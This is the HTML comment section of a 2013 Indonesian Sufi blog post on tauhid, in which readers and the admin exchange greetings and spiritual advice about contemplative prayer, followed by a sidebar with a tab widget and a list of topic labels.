Alaikumsalam wa rahmatullahi wa barakatuh, amiiin Mas Damar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590289202#c1372635851564671513' title='comment permalink'>
15 Mei, 2013 10:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1372635851564671513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c312560476545791860'>
<a name='c312560476545791860'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-312560476545791860-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-312560476545791860'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, sama-sama Bang Putera.. salam persaudaraan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590325647#c312560476545791860' title='comment permalink'>
15 Mei, 2013 10:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/312560476545791860' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2470557019479320226'>
<a name='c2470557019479320226'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2470557019479320226-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2470557019479320226'>
<p>
siap, InsyaAllah Mas Dunia :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590352212#c2470557019479320226' title='comment permalink'>
15 Mei, 2013 10:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2470557019479320226' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4882009738968032706'>
<a name='c4882009738968032706'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4882009738968032706-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4882009738968032706'>
<p>
Subhanallah,, <br />tak kuasa aku tertawa membacanya,, namun tak kuasa pula aku terharu membacanya,, ada sedih bercampur haru,, <br /><br />tak ada yg terasa selain Allah <br /><br />bnar2 nyata inilah yg d butuhkan umat,, <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368595358696#c4882009738968032706' title='comment permalink'>
15 Mei, 2013 12:22
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4882009738968032706' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2266141135300475229'>
<a name='c2266141135300475229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2266141135300475229-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2266141135300475229'>
<p>
:21: Brader.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368755849856#c2266141135300475229' title='comment permalink'>
17 Mei, 2013 08:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2266141135300475229' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7643798350199771838'>
<a name='c7643798350199771838'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7643798350199771838-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7643798350199771838'>
<p>
hahayyyy...maklum kang, sekarang lebih sibuknya di DAPUR :D <br />~O) ~O) ~O) ~O) ~O) persembahan dari kondektur buat akang sopir. handuk kecilnya lagi dicuci di Mahasuci kang. nunggu kering yak. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368812941689#c7643798350199771838' title='comment permalink'>
18 Mei, 2013 00:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7643798350199771838' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4869773457800611089'>
<a name='c4869773457800611089'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4869773457800611089-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4869773457800611089'>
<p>
salam alaikum bang mux ,,, dengan uraian diatas &quot;Waktu kita takbir lalu membaca bacaan shalat, dapatlah merasakan siapa yang beribadah. Ketahui dahulu yang ada di dalam diri. Rasakan yang berkata-kata itu ada di sama-tengah hati. Yang di sama-tengah hati itulah Rasulullah; Rahasianya Tuhan; Zat Mutlak&quot;<br /><br />apakah Rasululloh maksudnya ruh qudus itu ya,,<br />dalam uraian uraian sebelumnya di mana yg dikatakan disama tengah hati (pusat) itulah ruh qudus=nurilahi=zat mutlak,,<br />bagaimana bang mux,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368988887368#c4869773457800611089' title='comment permalink'>
20 Mei, 2013 01:41
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4869773457800611089' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3136167613991643219'>
<a name='c3136167613991643219'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3136167613991643219-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3136167613991643219'>
<p>
Salam Alaikum kang Mux sareng sadayana nu dilebet Sarang<br />Alim tingalen.. hoyong ngariung sareng jalmi-jalmi nu soleh, mugi abdi kabawa janten jalmi nu soleh. Amiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1369115964484#c3136167613991643219' title='comment permalink'>
21 Mei, 2013 12:59
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3136167613991643219' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5382102512655632295'>
<a name='c5382102512655632295'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5382102512655632295-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5382102512655632295'>
<p>
salam&#39;alikum bang Mux dan sahabat sarang semua,!! sebnarnya dipostingan ini sy pernah mencoba memahami dalam&quot;,sampai sy cb praktikin dalam sholat yg ada dipostingan  abang tentang sholat khusuk yg pake &quot;udel&quot;,,ju&quot; aj hasilnya banyak bnget perubahan di diri sy sampai yg akhirnya sy merasakan &quot;sesuatu&quot;itu,krn sy merasa postingan ini adalah teorinya dan prakteknya pakai sholat udel itu,,sy mencoba menhadirkan diri sy dr dalam saat sholat,! apakah mungkin saat sy praktikin sholat ini &quot;sesuatu yg lain&quot; yg dah terlalu lama di dalam diri sy itu yaitu syaitan dan hawa nafsu yg selama sy hidup dan belum kenal blog abang ini  berontak dan gak terima dngan apa yg sy jalani yaitu jalan tauhid jalan yg hak ini,karena kemarin&quot; setelah sy coba praktekin satu per satu apa yg abang tulis diblog ini dan perlahan&quot; tapi pasti hidup sy berubah total,jadi lebih baik tentunya Insya Allah,,sy teruskan  ya bang,setelah sy praktekin sholat pake udel ini yg teorinya sy ambil dr post ini,mulai banyak banget yg saling bertentangan di dlam diri sy,banyak yg saling tarik menarik,seolah berebut untuk menguasai diri sy ini,yg akhir membuat diri sy uring&quot;an,dan seprti ada yg meluap-luap,,yang sy takutkan bukan soal mati bang,krn sy ada keyakinan sy ada di jalan yg benar,tp yg paling saya takutkan kalu sy disesatkan oleh syaitan,dan sy kembali seperti dulu bahkan sy punya keyakinan kalau sy kalah dan menyerah  dengan syaitan didiri sy,sy akan bertamabh parah dalam ketersesatan itu,<br />yg jadi pertanyaan sy apakah ada yg salah dengan sholat sy yg pake udel itu,atau ada tingakatan&quot; tertentu untuk mempraktekan sholat ini,??<br />dan apakah benar didalam diri kita ini ada baharu yg saling berebut untuk menguasai diri kita,?? terima kasih sebsar-besarnya untk abang dan Abah yg sudah membeberkan cara jaln  kepada Allah swt,salam takzim sy untuk abah dan abang,,Alhamdulillah,sy sdah lebih baik berkat istiqomah dan terus menyimak blog abang ini,,kurang lebihnya sy mohon maaf,,walasamualaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372258309978#c5382102512655632295' title='comment permalink'>
26 Juni, 2013 21:51
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5382102512655632295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2732277634399108414'>
<a name='c2732277634399108414'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2732277634399108414-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2732277634399108414'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Brew.. <br />Atasi situasi seperti &quot;tarik-menarik&quot; atau &quot;saling berebut&quot; di dalam diri Mas dengan istiqamah, Mas. <br /><br />Adanya terasa seperti itu karena Mas kayaknya terlalu memikirkan karunia Allah atas Mas. Jangan terpancing untuk mengolah-olah setiap karunia pada kita, Mas. Di situlah kesempatan jin-setan memengaruhi kita supaya timbul bingung dan was-was.<br /><br />Kalau boleh saran, setiap mulai terjadi &quot;ribut&quot; lagi di dalam, segera pasang perasaan tafakur hakiki, Mas. Baguskan diamnya, pasti para biang kerok &quot;keributan&quot; dalam diri itu bubar. <br /><br />Jika terpandang ini-itu lagi.. pandang aja sebagai karunia dan nikmati. Jangan dipikir2 atau coba diterjemahkan apa maksudnya. Kalau Allah berkehendak memahamkan, Mas nanti tau sendiri tanpa dipikir2-dirasa2. InsyaAllah. Aaamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png<br /><br />Demikian wejangan yang biasanya disampaikan Abah Sirad pada para murid beliau, Mas. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372571151273#c2732277634399108414' title='comment permalink'>
30 Juni, 2013 12:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2732277634399108414' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8405283172980841454'>
<a name='c8405283172980841454'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8405283172980841454-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8405283172980841454'>
<p>
Alhamdulillah,,terimakasih banyak Bang Mux atas petujuknya,,memang benarlah demikian apa yg Abang jelaskan diatas,apa yg sy rasakan seolah diri ini menjadi rebutan,apa lagi setelah sy melakukan tafakur Diam,,ketika ada prasaan tenang dalam diam,tp setelah lepas itu,ada saja yg berkecamuk,seolah menentang apa yg sy rasakan itu dan sering menimbulkan pertanyaan&quot; konyol,yg akhirnya mengajak sy untuk ikut memikirkanya ,Insya Allah kedepanya dengan petunjuk yg abang sampaikan sy akan lebih tenang dan yakin  menghadapinya dan tak akan pernah lelah untk tetap istiqomah,,oi ya bang ada kejadian Aneh juga yg sy pernah alami,waktu abng menganjurkan sy untk mentafakurkan surat Al-insaan 1,Masya Allah bang gak ketemu surat Al-insaan itu,dah sy bolak-balik isi Qur&#39;an dan sy cek daftar isi nya jg gak ada,dan kejadian itu berlangsung beberapa hari,sampai akhirnya sy pasrah,,tapi br kemaren sy menemukan surat Al-insaan itu,,pdahl sy carinya di Qur&#39;an yg sama,,tapi Insya Allah pasti ada Hikmah dibalik itu,,Allahualam,,,,Salam takzim sy untuk Abah Siradj,,semoga Allah selalu melimpahkan rahmat dan karunia pd Abah sekeluarga dan kita semua keluarga pusaka madinah,,amiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372602179047#c8405283172980841454' title='comment permalink'>
30 Juni, 2013 21:22
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8405283172980841454' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c330596309155795606'>
<a name='c330596309155795606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14916234619553541605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-330596309155795606-14916234619553541605"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="say">

</a></span></div>
<a href='https://www.blogger.com/profile/14916234619553541605' rel='nofollow'>say</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-330596309155795606'>
<p>
ALHAMDULILLAH&lt; salam tuk abah guru, n ADMIN mohon ijin belajar n mengamalkanx. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1375304789433#c330596309155795606' title='comment permalink'>
01 Agustus, 2013 04:06
</a>
<span class='item-control blog-admin pid-504798505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/330596309155795606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7638200907593659302'>
<a name='c7638200907593659302'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17046294184662955944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7638200907593659302-17046294184662955944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17046294184662955944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7638200907593659302'>
<p>
Salam &#39;alaikum sobat sarang,..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1381292895810#c7638200907593659302' title='comment permalink'>
09 Oktober, 2013 11:28
</a>
<span class='item-control blog-admin pid-1531155748'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7638200907593659302' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/9029949453798945158' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/9029949453798945158/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
